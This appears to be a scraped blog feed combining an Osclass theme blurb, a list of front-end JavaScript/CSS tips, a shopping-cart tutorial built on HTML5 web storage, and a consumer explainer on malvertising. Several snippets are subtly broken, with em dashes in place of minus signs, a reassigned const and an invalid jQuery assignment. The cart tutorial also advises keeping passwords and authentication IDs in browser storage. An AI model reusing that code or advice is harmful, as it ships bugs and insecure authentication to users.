Compatibility v3.5.0 — v3.7.4 Version3.2.0 (2017–05–17) By Osclass Team Author Since : May, 2012 Free, fully responsive and mobile-friendly theme. Smoothly adapted to any screen resolution and device. This themes comes in blue colour, but you can also download it in red, purple and black col-ours. Do you need to customize it? All our themes allow you to add widgets both on the header and the footer section. Besides, this theme allows ad display, e.g., Google Adsense, so you can earn money with your Osclass website! *NEW* right-to-left / rtl support for languages that use a non-western character set
Osclass Themes FREE DOWNLOAD
If you are looking for a good Theme for Osclass, and the important thing for you is that the template is free, here we show you topics where you can download Themes with a correct design. Download themes Osclass free will not cause your Classifieds website to be worse than one developed with a commercial theme, on the contrary, it is possible that in addition to reducing the investment, especially when you start your project, you end up creating a very desirable Web Classifieds , responsive and seduce the visitors.
0 notes
Link

A nice list of HTML, CSS and JavaScript How Tos with basic concepts for everyday use. Feel free to comment your own approaches :)
Disabling everything with CSS
CSS
.disabled { filter: grayscale(1); pointer-events: none; }
View on JSFiddle here.
Split an array into chunks without mutability
JS
const array = [1, 2, 3, 4] const size = 3 const new_array = array.reduce((acc, a, i) => { i % size ? acc[parseInt(i / size)].push(a) : acc.push([a]) return acc }, [])
or even shorter:
const new_array = array.reduce((acc, a, i) => i % size ? acc : [...acc, array.slice(i, i + size)], [])
Remember, start using const, if you need to change its value then use let and avoid as much as possible var. View on JSFiddle here.
Saving and loading dates
Save your datetime always in UTC ISO and load it to the user interface using local ISO. Use native widgets to avoid facing date format preferences (middle endian, little endian, etc) HTML
<input type="datetime-local"> <button>Save</button> <button>Load</button>
JS
$button_save.onclick = () => localStorage.setItem('datetime', $input.value && new Date($input.value).toISOString()) $button_load.onclick = () => $input.value = localStorage.getItem('datetime') && toLocalISOString(new Date(localStorage.getItem('datetime'))) .slice(0, -8) function toLocalISOString(d) { const offset = d.getTimezoneOffset() return new Date( d.getFullYear(), d.getMonth(), d.getDate(), d.getHours(), d.getMinutes() - offset, d.getSeconds(), d.getMilliseconds()).toISOString() }
View on JSFiddle here. I recommend using sessionStorage and localStorage. Do not abuse cookies if they are not strictly necessary. If you need more local storage you can use IndexedDB.
Select HTML table columns by clicking on the headers
JS
document.querySelectorAll('th').forEach($th => $th.onclick = event => { document.querySelectorAll(`td:nth-of-type(${event.currentTarget .cellIndex + 1})`) .forEach($td => $td.classList.toggle('selected')) })
Remember, onclick always overwrites the previous function (in case there was any), use addEventListener() for multiple functions. View on JSFiddle here.
Rename when destructuring
We are going to rename time property while sorting our array of objects. JS
let times = [ {name:'dog', time: '10:23'}, {name: 'laundry', time: '09:34'}, {name: 'work', time: '11:00'}] times.sort(({ time: a }, { time: b }) => a < b ? -1 : a > b ? 1 : 0)
Remember, sort() changes the orginal array. View on JSFiddle here.
Autocomplete dropdown
Have you ever used autocomplete dropdowns from jQuery UI or Bootstrap third party options? A complete heavyweight mess. Luckly, we got a couple of years ago an awaited solution: Native HTML5 Autocomplete dropdown with datalist. A lightweight standard supported in all devices. HTML
<input list="series"> <datalist id="series"> <option value="Adventure Time"> <option value="Rick and Morty"> <option value="Game of Thrones"> <option value="Planet Earth 2"> </datalist>
View on JSFiddle here. Save your tooling time and dependency, use as few libraries and frameworks as possible!
Real easy responsiveness with CSS Grid
CSS Grid is the easiest, cleanest and powerful way to deal with responsiveness, a completely new approach baked in the last years and ready to use. CSS Grid changes how you used to layout your documents, instead of divitis (plenty of divs) and JavaScript to change div positions depending on screens (what Bootstrap does nowadays), you can use pure CSS grid layouts with just the meaningful divs and independently of document source order. You don’t need to touch HTML or JavaScript, you don’t need Bootstrap or even complex CSS rules, what you see in your CSS is what you get on your screen. HTML
<div class="grid"> <div class="name">Name</div> <div class="score">Score</div> <div class="skills">Skills</div> <div class="chart">Chart</div> </div>
CSS
.grid { display: grid; grid-template-areas: "name" "score" "skills" "chart"; } @media only screen and (min-width: 500px) { .grid { grid-template-areas: "name skills" "score skills" "chart chart"; } } .name { grid-area: name; } .score { grid-area: score; } .skills { grid-area: skills; } .chart { grid-area: chart; }
View on JSFiddle here. I would recommend you to do these examples. Fall in love with Grid Templates like I did ❤
Move parts of the user interface without loss of interaction
HTML
<ul> <li> <button id="up">Up</button> <button id="down">Down</button> </li> <li>Nothing</li> <li>Nothing</li> </ul>
JS
document.querySelector('#up').onclick = e => { const $li = e.target.parentElement if ($li.previousElementSibling) $li.parentElement.insertBefore($li, $li.previousElementSibling) } document.querySelector('#down').onclick = e => { const $li = e.target.parentElement if ($li.nextElementSibling) $li.parentElement.insertBefore($li.nextElementSibling, $li) }
Remember, target is what triggers the event and currentTarget is what you assigned your listener to. View on JSFiddle here.
HTML input time with 24 hours format
Rely on native HTML widgets without depending on third party libraries. However, sometimes there are some limitations, if you have ever dealt with an HTML input time you know what it is about, try to set up maximum or minimum hours/minutes and/or change from 12 hours format to 24 hours and viceversa. By now, a good solution to avoid headaches is to use 2 inputs of the type number and a pinch of JS. HTML
<div> <input type="number" min="0" max="23" placeholder="23">: <input type="number" min="0" max="59" placeholder="00"> </div>
CSS
div { background-color: white; display: inline-flex; border: 1px solid #ccc; color: #555; } input { border: none; color: #555; text-align: center; width: 60px; }
JS
document.querySelectorAll('input[type=number]') .forEach(e => e.oninput = () => { if (e.value.length >= 2) e.value = e.value.slice(0, 2) if (e.value.length == 1) e.value = '0' + e.value if (!e.value) e.value = '00' })
Remember, == double comparation for equality and === triple one for equality and type. If you want to check whether a variable is undefined or not, simple use triple compartion a === undefined and the same for null. If you want to check whether it exists or not use typeof a != 'undefined'. View on JSFiddle here.
Loop n times without mutable variables
JS
[...Array(10).keys()] .reduce((sum, e) => sum + `<li>${e}</li>`, '')
also like this:
[...Array(10)] .reduce((sum, _, i) => sum + `<li>${i}</li>`, '')
View on JSFiddle here.
Horizontal and vertical center
Forget about any complicated way, just use Flexbox and set up horizontal center and vertical center in the container. CSS
body { position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: flex; justify-content: center; align-items: center; } div { background-color: #555; width: 100px; height: 100px; }
View on JSFiddle here.
Asynchronous fetch
Using fetch() with asyncronous functions. JS
async function async_fetch(url) { let response = await fetch(url) return await response.json() } async_fetch(‘https://httpbin.org/ip') .then(data => console.log(data)) .catch(error => console.log('Fetch error: ' + error))
View on JSFiddle here. Note, as you have noticed I don’t write the ; semicolon, that’s perfectly fine, in JavaScript the ; is not mandatory, it doesn’t matter if you write it or not, the JS engine is going to check it and insert it if needed, just be careful with new lines that start with ( parentesis and avoid return with the value in a diferent line.
Footer with right and left buttons
HTML
<footer> <div> <button>Button A</button> <button>Button B</Button> </div> <div> <button>Button C</button> <button>Button D</button> </div> </footer>
CSS
footer { display: flex; justify-content: space-between; position: fixed; bottom: 0; left: 0; right: 0; }
View on JSFiddle here.
Scroll into view
I have created n boxes (divs) with random colors to select one of them randomly and make it visible on the viewport. Every time you rerun the code you will see in your screen the selected box regardless of its position. JS
document.querySelector(`div:nth-child(${random})`).scrollIntoView()
View on JSFiddle here.
Flattening arrays of objects
JS
array = alphas.map(a => a.gammas.map(g => g.betas) ).join()
If you want to see other different approaches using forEach with concat and with push check this link (I did also some time consuming test using jsPerf). View on JSFiddle here. Remember, in case you want to flat arrays of arrays you can do it easily with flat().
[1, 2, [3, 4, [5, 6]]].flat(Infinity)
Nesting arrays of objects
Returns an array of n elements filled with content: JS
let get_array = (n, content) => Array(n).fill(content)
Returns an object with a name property that has a content value:
let get_object = (name, content) => Object.defineProperty({}, name, {value: content})
3 levels of arrays with objects (nested)
a = get_array(3, get_object('b', get_array(6, get_object('c', get_array(3, {}) )) ))
View on JSFiddle here.
Array without duplicate values
JS
const array = [1, 2, 3, 3, 3, 2, 1]
The Set strategy:
[...new Set(array)]
The filter strategy (easier to figure out but slower):
array.filter((elem, index) => index == array.indexOf(elem))
View on JSFiddle here. Remember, Array.from(iterableObj) = [...iterableObj]
HTML input with units
HTML
<span><input type="number" min="0" value="50">€</span>
CSS
span { background: white; border: 1px solid #e8e8e8; } input { background: inherit; outline: none; border: none; padding: 0 5px; }
View on JSFiddle here.
Responsive background loop video
HTML
<video autoplay loop poster="https://website/video.jpg"> <source src="http://website/video.webm"> </video>
CSS
video.landscape { width: 100vw; height: auto; } video { width: auto; height: 100vh; }
Remember, you can add as many sources as you want to support different video formats. View on JSFiddle here.
How to print specific HTML content
If you want to print a specific HTML content, for example everything inside a div tag or a tag element with a particular identifier, you can use window.print() in a new window with just the content you want to. It’s easy but tricky, we would like an accessible print method for any HTML element but there aren’t. Don’t forget to add/link some CSS in your new window otherwise you will get the default style from your browser. JS, HTML, CSS
function print(content) { let win = window.open() win.document.write(` <html><head> <title>Report</title> <style> div { display: inline-flex; width: 200px; height: 200px; justify-content: center; align-items: center; background-color: #e9a9c7; color: #39464e; } </style> </head><body>` ) win.document.write(content) win.document.write('</body></html>') win.print() win.close() }
View on JSFiddle here. Note, the write method is synchronous, however sometimes window tries to print before write has finished, it happens only in some browsers ¬¬, therefore trying to avoid this we have added a setTimeout(). Yeah, no quite elegant but among all the different ways, it is the shortest that works across all updated browsers so far.
View, hide, type and generate password
Love to make things as simple as possible xD A hint just inside the input, then a button to show the password and finally another button to generate random passwords. HTML
<input id="password" type="password" placeholder="type password..."> <button id="view-password"></button> <button id="generate-password">↻</button>
View or hide password: JS
$view_password.addEventListener('click', e => { e.currentTarget.classList.toggle('view') if (e.currentTarget.className.includes('view')) $password.setAttribute('type', 'text') else $password.setAttribute('type', 'password') })
Set a random password and make sure it’s shown:
$generate_password.addEventListener('click', () => { $view_password.classList.add('view') $password.setAttribute('type', 'text') $password.value = Math.random().toString(36).slice(-8) })
View on JSFiddle here. Note, I personally name selector’s const starting with a $.
Infinite previous and next selection
Select each element in a selection loop. If you go forward as soon as you finish the list of elements you will start selecting from the beginning and the same if you go in opposite direction. HTML
<button id="previous">Previous</button> <button id="next">Next</button> <ul> <li></li> <li class="selected"></li> <li></li> <li></li> <li></li> </ul>
JS
document.querySelector('#next').addEventListener('click', () => { const $selected = document.querySelector('.selected') const $next_element = $selected.nextElementSibling if (!$next_element) $next_element = $selected.parentElement.firstElementChild $selected.classList.remove('selected') $next_element.classList.add('selected') })
Remember, use nextElementSibling and previousElementSibling (DOM elements) instead of nextSibling and previousSibling (DOM objects). A DOM Object can be anything: comments, insolated text, line breaks, etc. In our example nextSibling would have worked if we had set all our HTML elements together without anything between then:
<ul><li></li><li></li></ul>
View on JSFiddle here.
Responsive square
I have seen many weird ways to create responsive squares, that’s why I would like to share an easy one. Go to the JSFiddle link below and play resizing the result window. CSS
div { width: 60vw; height: 60vw; margin: 20vh auto; background-color: #774C60; }
View on JSFiddle here.
Circle area defined by mouse click
We are going to define the area of a circle depending on where we click within a box area. We can handle this using JavaScript events, a little bit of basic maths and CSS. Width and height are igual, it doesn’t matter which we will set for our maths: JS
const width = e.currentTarget.clientWidth
Absolute position of the mouse cursor from the circle center:
const x = Math.abs(e.clientX — offset.left — width / 2) const y = Math.abs(e.clientY — offset.top — width / 2)
The maximum will tell us the percent of the circle area:
percent = Math.round(2 * Math.max(x, y) * 100 / width) $circle.style.width = percent + '%' $circle.style.height = percent + '%'
Text Overwriting
Well, maybe you are thinking that you can just turn on your Insert key from your keyboard but what If you don’t have it or if you want to always have an overwriting mode (independently) while typing in some specific inputs and textareas. You can do it easily. JS
$input.addEventListener('keypress', function(e) { const cursor_pos = e.currentTarget.selectionStart if (!e.charCode) return $input.value = $input.value.slice(0, cursor_pos) + $input.value.slice(cursor_pos + 1) e.currentTarget.selectionStart = e.currentTarget.selectionEnd = cursor_pos })
View on JSFiddle here.
Counter with a reset using closures
Set up a basic counter with a closure and some external accessible options. JS
const add = (function() { let offset = 0 return function(option) { switch (option) { case 0: offset = 0; break; case 1: offset++; break; case 2: offset — ; break; default: throw ‘Not a valid option’; } console.log(offset) } })()
Remembler, a closure just let you keep recorded and protected your variables. View on JSFiddle here.
Infinite scroll
Have you ever seen those automatic "Load More" while you scroll down? Did you see them on Tumblr for images, Gmail for messages or Facebook? Cool, isn’t it? The infinite scroll is an alternative for pagination and it’s everywhere. It optimizes the user experience loading data as the user required it (indirectly). You get faster loading process for pages, web, apps and it just loads what you need instead of the whole bunch. You don’t need to add extra interactions, buttons or widgets because it comes with the normal reading behaviour that you are used to: scroll down with the mouse or with the finger in a touchable screen. JS
const $ol = document.querySelector('ol') function load_more() { let html = '' for (var i = 0; i < 5; i++) html += '<li></li>' $ol.innerHTML += html } $ol.addEventListener('scroll', function() { if ($ol.scrollHeight — $ol.scrollTop == $ol.clientHeight) load_more() })
View on JSFiddle here. Just notice in the example above that we could make it more efficient creating nodes and using appendChild().
Material icons
HTML
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"> <i class="material-icons">face</i>
View on JSFiddle here.
Basic CSS transition using box-shadow
Our CSS will change if the mouse is over the element with an ease-in-out transition effect (slow start and end). We are filling up the element with an inner shadow (inset) CSS
i { transition: all 0.5s ease-in-out; box-shadow: 0 0 0 75px #E94F37 inset; } i:hover { box-shadow: 0 0 0 4px #E94F37 inset; color:#E94F37; }
View on JSFiddle here.
Export HTML table to CSV file
Imagine you have an HTML table and you want to download it as a CSV table. HTML
<table> <tr><th>Name</th><th>Age</th><th>Country</th></tr> <tr><td>Geronimo</td><td>26</td><td>France</td></tr> <tr><td>Natalia</td><td>19</td><td>Spain</td></tr> <tr><td>Silvia</td><td>32</td><td>Russia</td></tr> </table>
First of all, you need to transform from HTML to CSV: JS
let csv = [] let rows = document.querySelectorAll('table tr') for (var i = 0; i < rows.length; i++) { let row = [], cols = rows[i].querySelectorAll('td, th') for (var j = 0; j < cols.length; j++) row.push(cols[j].innerText) csv.push(row.join(',')) } download_csv(csv.join('\n'), filename)
After that, you can download it using Blob and a link:
let csvFile = new Blob([csv], {type: 'text/csv'}) let downloadLink = document.createElement('a') downloadLink.download = filename downloadLink.href = window.URL.createObjectURL(csvFile) downloadLink.style.display = 'none' document.body.appendChild(downloadLink) downloadLink.click()
View on JSFiddle here.
Keyboard events
Use event.code to get a human readable way of knowing which keys are pressed. Use event.key if you want to distinguish between capital letter or not, and avoid browser shortcuts, i.e: Ctrl + P (print) JS
document.onkeydown = event => { switch (event.code) { case ‘ArrowDown’: $div.style.top = `${parseInt($div.style.top || 0) + step}px` break case ‘KeyR’: if (event.altKey) $div.style.top = 0 break } }
View on JSFiddle here.
Short selectors like jQuery
Using JavaScript is some kind of annoying when you have to select DOM elements, in those cases we could miss jQuery because vanilla JavaScript is simply too long. JS
// Select one element (first one) document.querySelector('#peter') document.querySelector('.staff') document.querySelector('.staff').querySelector('.age') // Select all elements document.querySelectorAll('.staff')
We don’t like to repeat things when we are coding, if you define the next code at the beginning of your JavaScript you will be avaliable to do it similar even better than jQuery.
function $(selector) { return document.querySelector(selector) } function $$(selector) { return document.querySelectorAll(selector) } Element.prototype.$ = function(selector) { return this.querySelector(selector) } Element.prototype.$$ = function(selector) { return this.querySelectorAll(selector) }
Now you can write our example shorter:
// Select one element $('#peter') $('.staff') $('.staff').$('.age') // Select all elements $$('.staff')
It’s easy to keep in mind because $ behaves like jQuery with CSS selectors and $$ does the same but it allows you to select multiple elements. The first one return the element and the second one a list of elements. Just one more thing, you cannot use jQuery with this code because jQuery use $ too, if you need it you have to change the $ in our code for another thing, ie: qS. Remember, in JavaScript we have something better than classes: prototype. It doesn’t matter if you use class, under the hood is using prototype.
Which is the different between property and attribute?
A property is in the DOM; an attribute is in the HTML that is parsed into the DOM. HTML
<body onload="foo()">
JS
document.body.onload = foo
Avoid switch statement when you don’t need logic
Arrays are faster, in the next example if you want to now which is the nineth month you can just code months[9]. JS
const months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December']
0 notes
Text
Creating A Shopping Cart With HTML5 Web Storage
Creating A Shopping Cart With HTML5 Web Storage
Matt Zand
2019-08-26T14:30:59+02:002019-08-26T13:06:56+00:00
With the advent of HTML5, many sites were able to replace JavaScript plugin and codes with simple more efficient HTML codes such as audio, video, geolocation, etc. HTML5 tags made the job of developers much easier while enhancing page load time and site performance. In particular, HTML5 web storage was a game changer as they allow users’ browsers to store user data without using a server. So the creation of web storage, allowed front-end developers to accomplish more on their website without knowing or using server-side coding or database.
Online e-commerce websites predominantly use server-side languages such as PHP to store users’ data and pass them from one page to another. Using JavaScript back-end frameworks such as Node.js, we can achieve the same goal. However, in this tutorial, we’ll show you step by step how to build a shopping cart with HTML5 and some minor JavaScript code. Other uses of the techniques in this tutorial would be to store user preferences, the user’s favorite content, wish lists, and user settings like name and password on websites and native mobile apps without using a database.
Many high-traffic websites rely on complex techniques such as server clustering, DNS load balancers, client-side and server-side caching, distributed databases, and microservices to optimize performance and availability. Indeed, the major challenge for dynamic websites is to fetch data from a database and use a server-side language such as PHP to process them. However, remote database storage should be used only for essential website content, such as articles and user credentials. Features such as user preferences can be stored in the user’s browser, similar to cookies. Likewise, when you build a native mobile app, you can use HTML5 web storage in conjunction with a local database to increase the speed of your app. Thus, as front-end developers, we need to explore ways in which we can exploit the power of HTML5 web storage in our applications in the early stages of development.
I have been a part of a team developing a large-scale social website, and we used HTML5 web storage heavily. For instance, when a user logs in, we store the hashed user ID in an HTML5 session and use it to authenticate the user on protected pages. We also use this feature to store all new push notifications — such as new chat messages, website messages, and new feeds — and pass them from one page to another. When a social website gets high traffic, total reliance on the server for load balancing might not work, so you have to identify tasks and data that can be handled by the user’s browser instead of your servers.
Project Background
A shopping cart allows a website’s visitor to view product pages and add items to their basket. The visitor can review all of their items and update their basket (such as to add or remove items). To achieve this, the website needs to store the visitor’s data and pass them from one page to another, until the visitor goes to the checkout page and makes a purchase. Storing data can be done via a server-side language or a client-side one. With a server-side language, the server bears the weight of the data storage, whereas with a client-side language, the visitor’s computer (desktop, tablet or smartphone) stores and processes the data. Each approach has its pros and cons. In this tutorial, we’ll focus on a simple client-side approach, based on HTML5 and JavaScript.
Note: In order to be able to follow this tutorial, basic knowledge of HTML5, CSS and JavaScript is required.
Project Files
Click here to download the project’s source files. You can see a live demo, too.
Overview Of HTML5 Web Storage
HTML5 web storage allows web applications to store values locally in the browser that can survive the browser session, just like cookies. Unlike cookies that need to be sent with every HTTP request, web storage data is never transferred to the server; thus, web storage outperforms cookies in web performance. Furthermore, cookies allow you to store only 4 KB of data per domain, whereas web storage allows at least 5 MB per domain. Web storage works like a simple array, mapping keys to values, and they have two types:
Session storage This stores data in one browser session, where it becomes available until the browser or browser tab is closed. Popup windows opened from the same window can see session storage, and so can iframes inside the same window. However, multiple windows from the same origin (URL) cannot see each other’s session storage.
Local storage This stores data in the web browser with no expiration date. The data is available to all windows with the same origin (domain), even when the browser or browser tabs are reopened or closed.
Both storage types are currently supported in all major web browsers. Keep in mind that you cannot pass storage data from one browser to another, even if both browsers are visiting the same domain.
Build A Basic Shopping Cart
To build our shopping cart, we first create an HTML page with a simple cart to show items, and a simple form to add or edit the basket. Then, we add HTML web storage to it, followed by JavaScript coding. Although we are using HTML5 local storage tags, all steps are identical to those of HTML5 session storage and can be applied to HTML5 session storage tags. Lastly, we’ll go over some jQuery code, as an alternative to JavaScript code, for those interested in using jQuery.
Add HTML5 Local Storage To Shopping Cart
Our HTML page is a basic page, with tags for external JavaScript and CSS referenced in the head.
<!DOCTYPE HTML> <html lang="en-US"> <head> <title>HTML5 Local Storage Project</title> <META charset="UTF-8"> <META name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <META NAME='rating' CONTENT='General' /> <META NAME='expires' CONTENT='never' /> <META NAME='language' CONTENT='English, EN' /> <META name="description" content="shopping cart project with HTML5 and JavaScript"> <META name="keywords" content="HTML5,CSS,JavaScript, html5 session storage, html5 local storage"> <META name="author" content="dcwebmakers.com"> <script src="Storage.js"></script> <link rel="stylesheet" href="StorageStyle.css"> </head>
Below is the HTML content for the page’s body:
<form name=ShoppingList> <div id="main"> <table> <tr> <td><b>Item:</b><input type=text name=name></td> <td><b>Quantity:</b><input type=text name=data></td> </tr> <tr> <td> <input type=button value="Save" onclick="SaveItem()"> <input type=button value="Update" onclick="ModifyItem()"> <input type=button value="Delete" onclick="RemoveItem()"> </td> </tr> </table> </div> <div id="items_table"> <h3>Shopping List</h3> <table id=list></table> <p> <label><input type=button value="Clear" onclick="ClearAll()"> <i>* Delete all items</i></label> </p> </div> </form>
Adding JavaScript To The Shopping Cart
We’ll create and call the JavaScript function doShowAll() in the onload() event to check for browser support and to dynamically create the table that shows the storage name-value pair.
<body onload="doShowAll()">
Alternatively, you can use the JavaScript onload event by adding this to the JavaScript code:
window.load=doShowAll();
Or use this for jQuery:
$( window ).load(function() { doShowAll(); });
In the CheckBrowser() function, we would like to check whether the browser supports HTML5 storage. Note that this step might not be required because most modern web browsers support it.
/* =====> Checking browser support. //This step might not be required because most modern browsers do support HTML5. */ //Function below might be redundant. function CheckBrowser() { if ('localStorage' in window && window['localStorage'] !== null) { // We can use localStorage object to store data. return true; } else { return false; } }
Inside the doShowAll(), if the CheckBrowser() function evaluates first for browser support, then it will dynamically create the table for the shopping list during page load. You can iterate the keys (property names) of the key-value pairs stored in local storage inside a JavaScript loop, as shown below. Based on the storage value, this method populates the table dynamically to show the key-value pair stored in local storage.
// Dynamically populate the table with shopping list items. //Step below can be done via PHP and AJAX, too. function doShowAll() { if (CheckBrowser()) { var key = ""; var list = "<tr><th>Item</th><th>Value</th></tr>\n"; var i = 0; //For a more advanced feature, you can set a cap on max items in the cart. for (i = 0; i <= localStorage.length-1; i++) { key = localStorage.key(i); list += "<tr><td>" + key + "</td>\n<td>" + localStorage.getItem(key) + "</td></tr>\n"; } //If no item exists in the cart. if (list == "<tr><th>Item</th><th>Value</th></tr>\n") { list += "<tr><td><i>empty</i></td>\n<td><i>empty</i></td></tr>\n"; } //Bind the data to HTML table. //You can use jQuery, too. document.getElementById('list').innerHTML = list; } else { alert('Cannot save shopping list as your browser does not support HTML 5'); } }
Note: Either you or your framework will have a preferred method of creating new DOM nodes. To keep things clear and focused, our example uses .innerHTML even though we’d normally avoid that in production code.
Tip: If you’d like to use jQuery to bind data, you can just replace document.getElementById('list').innerHTML = list; with $(‘#list’).html()=list;.
Run And Test The Shopping Cart
In the previous two sections, we added code to the HTML head, and we added HTML to the shopping cart form and basket. We also created a JavaScript function to check for browser support and to populate the basket with the items in the cart. In populating the basket items, the JavaScript fetches values from HTML web storage, instead of a database. In this part, we’ll show you how the data are inserted into the HTML5 storage engine. That is, we’ll use HTML5 local storage in conjunction with JavaScript to insert new items to the shopping cart, as well as edit an existing item in the cart.
Note: I’ve added tips sections below to show jQuery code, as an alternative to the JavaScript ones.
We’ll create a separate HTML div element to capture user input and submission. We’ll attach the corresponding JavaScript function in the onClick event for the buttons.
<input type="button" value="Save" onclick="SaveItem()"> <input type="button" value="Update" onclick="ModifyItem()"> <input type="button" value="Delete" onclick="RemoveItem()">
You can set properties on the localStorage object similar to a normal JavaScript object. Here is an example of how we can set the local storage property myProperty to the value myValue:
localStorage.myProperty="myValue";
You can delete local storage property like this:
delete localStorage.myProperty;
Alternately, you can use the following methods to access local storage:
localStorage.setItem('propertyName','value'); localStorage.getItem('propertyName'); localStorage.removeItem('propertyName');
To save the key-value pair, get the value of the corresponding JavaScript object and call the setItem method:
function SaveItem() { var name = document.forms.ShoppingList.name.value; var data = document.forms.ShoppingList.data.value; localStorage.setItem(name, data); doShowAll(); }
Below is the jQuery alternative for the SaveItem function. First, add an ID to the form inputs:
<td><b>Item:</b><input type=text name="name" id="name"></td> <td><b>Quantity:</b><input type=text name="data" id="data"></td>
Then, select the form inputs by ID, and get their values. As you can see below, it is much simpler than JavaScript:
function SaveItem() { var name = $("#name").val(); var data = $("#data").val(); localStorage.setItem(name, data); doShowAll(); }
To update an item in the shopping cart, you have to first check whether that item’s key already exists in local storage, and then update its value, as shown below:
//Change an existing key-value in HTML5 storage. function ModifyItem() { var name1 = document.forms.ShoppingList.name.value; var data1 = document.forms.ShoppingList.data.value; //check if name1 is already exists //Check if key exists. if (localStorage.getItem(name1) !=null) { //update localStorage.setItem(name1,data1); document.forms.ShoppingList.data.value = localStorage.getItem(name1); } doShowAll(); }
Below shows the jQuery alternative.
function ModifyItem() { var name1 = $("#name").val(); var data1 = $("#data").val(); //Check if name already exists. //Check if key exists. if (localStorage.getItem(name1) !=null) { //update localStorage.setItem(name1,data1); var new_info=localStorage.getItem(name1); $("#data").val(new_info); } doShowAll(); }
We will use the removeItem method to delete an item from storage.
function RemoveItem() { var name=document.forms.ShoppingList.name.value; document.forms.ShoppingList.data.value=localStorage.removeItem(name); doShowAll(); }
Tip: Similar to the previous two functions, you can use jQuery selectors in the RemoveItem function.
There is another method for local storage that allows you to clear the entire local storage. We call the ClearAll() function in the onClick event of the “Clear” button:
<input type="button" value="Clear" onclick="ClearAll()">
We use the clear method to clear the local storage, as shown below:
function ClearAll() { localStorage.clear(); doShowAll(); }
Session Storage
The sessionStorage object works in the same way as localStorage. You can replace the above example with the sessionStorage object to expire the data after one session. Once the user closes the browser window, the storage will be cleared. In short, the APIs for localStorage and sessionStorage are identical, allowing you to use the following methods:
setItem(key, value)
getItem(key)
removeItem(key)
clear()
key(index)
length
Shopping Carts With Arrays And Objects
Because HTML5 web storage only supports single name-value storage, you have to use JSON or another method to convert your arrays or objects into a single string. You might need an array or object if you have a category and subcategories of items, or if you have a shopping cart with multiple data, like customer info, item info, etc. You just need to implode your array or object items into a string to store them in web storage, and then explode (or split) them back to an array to show them on another page. Let’s go through a basic example of a shopping cart that has three sets of info: customer info, item info and custom mailing address. First, we use JSON.stringify to convert the object into a string. Then, we use JSON.parse to reverse it back.
Hint: Keep in mind that the key-name should be unique for each domain.
//Customer info //You can use array in addition to object. var obj1 = { firstname: "John", lastname: "thomson" }; var cust = JSON.stringify(obj1); //Mailing info var obj2 = { state: "VA", city: "Arlington" }; var mail = JSON.stringify(obj2); //Item info var obj3 = { item: "milk", quantity: 2 }; var basket = JSON.stringify(obj3); //Next, push three strings into key-value of HTML5 storage. //Use JSON parse function below to convert string back into object or array. var New_cust=JSON.parse(cust);
Summary
In this tutorial, we have learned how to build a shopping cart step by step using HTML5 web storage and JavaScript. We’ve seen how to use jQuery as an alternative to JavaScript. We’ve also discussed JSON functions like stringify and parse to handle arrays and objects in a shopping cart. You can build on this tutorial by adding more features, like adding product categories and subcategories while storing data in a JavaScript multi-dimensional array. Moreover, you can replace the whole JavaScript code with jQuery.
We’ve seen what other things developers can accomplish with HTML5 web storage and what other features they can add to their websites. For example, you can use this tutorial to store user preferences, favorited content, wish lists, and user settings like names and passwords on websites and native mobile apps, without using a database.
To conclude, here are a few issues to consider when implementing HTML5 web storage:
Some users might have privacy settings that prevent the browser from storing data.
Some users might use their browser in incognito mode.
Be aware of a few security issues, like DNS spoofing attacks, cross-directory attacks, and sensitive data compromise.
Related Reading
“Browser Storage Limits And Eviction Criteria,” MDN web docs, Mozilla
“Web Storage,” HTML Living Standard,
“This Week In HTML 5,” The WHATWG Blog

(dm, il)
0 notes
Text
DO YOU KNOW, WHAT IS MALVERTISING?

Malvertising is a method in which attacker targets online ads to steal credentials of the users. These days online advertising is the main source of income. Most popular search engines earnings are the online advertising. So online advertising provide an solid platform for spreading viruses, malware, and even ransomware attacks can also be done using advertising. Thats why it is called Malvertising.
MALVERTISING = MALWARE + ADVERTISING
And these malware can be inserted into advertisements. Now days malvertising is most attractive for the attackers because this attack can be easily spread over large no. of websites.
Malvertising can inject viruses, spyware, malware, cross-site scripting attacks and many other attacks can be done by malvertising. Malvertising can even inject keylogger which can record keystrokes of keyboard. Many personal data can be leaked like bank accounts password. Many other secrets which you don’t want to share with anyone. Last year most popular attack ransomware which affects lots of users can also introduce by malvertising.
According the ethical hacking researcher of international institute of cyber security malvertising has been popular recently because major news sites has been injected by malvertising.
As mentioned above malvertising can be spread in many form of viruses. These viruses can be used to monitor your online activity, as there was some news sometimes back that mobile advertising firm found tracking users. Cyber Criminals uses malware to steal personal information and login credentials using malvertising.
HOW MALVERTISING CAN BE INJECTED :-
Social engineering tactics are the most common attacks which are used by attackers. In this phase malicious ads or alert warnings appear as pop-ups.
The other way is the drive-by download where user get infected with simply loading a webpage with malicious ads.
The ad contain a script that looks for vulnerabilities to download and execute the file on target computer.
EARLY PRECAUTIONS FROM MALVERTISING :-
There are many secure methods which you can use to avoid such kind of attacks. For example in chrome you can change settings by opening chrome://settings/content in the URL bar. You will get window something as below:
The above settings can be changed as user want. For flash you should always consider to ask first in google chrome.
Adblocking software will not block each and every ads. But reduces attack surface. When choosing a product, research whether the product whitelists certain ad providers. As these advertisers will be trusted by adblocking software and permitted to show their ads.
On everyday usage login your system with non-administrator account. As many drive by downloads and installers will fails. The permission will fail because you don’t have certain rights to install and execute software. In security it is considered as least privileges.
Avoid using old versions of Flash and Java. Uninstall if possible. If you have to run them, make sure to only install and use the most current patched version.
Maintain your web browser at the current patch level.
Use anti-virus and anti-spyware/anti-malware software, especially ones that can detect potential malicious websites that you are attempting to visit.
Other web browser like internet explorer settings can be changed where you can customize by entering some of the keywords.
Choosing the restrict level that how you want to see the ads.
The above settings has to be changed in order surf internet securely without any malvertising.
Consider remove or disable any unused plugins in web browser. If a user install any new software into the computer. Might be plugins get installed and can harm your computer.
Always use a separate web browser if you want to use any plugins. This reduces 90% of chances from getting vulnerable for the attackers.
Keep your browser up to date with latest security patches. By default most of the web browser keep the settings to automatic update for updating browser.
Update your operating system on regularly. Always consider to use an good antivirus. Now days there are many companies who provide antiviruses with some good features to keep away your web browser or operating system from getting infected.
Do not click on any pop-ups or banner ads. They could inject some malicious files into web browser cache and cookies. Some of the banner ads may prompt to install software to run or open those sites.
Always make backup of your important files. There are many online resources which are used to backup data. Or you can use any offline storage to backup your data. The best way is backup your data every month or every day.
